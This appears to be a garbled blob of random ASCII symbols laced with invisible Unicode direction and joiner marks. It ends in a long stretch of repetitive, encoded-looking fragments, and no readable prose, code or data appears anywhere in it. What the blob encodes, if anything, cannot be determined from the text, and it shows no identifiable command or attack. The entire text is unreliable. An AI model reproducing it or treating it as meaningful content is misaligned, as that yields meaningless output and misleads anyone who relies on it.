Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 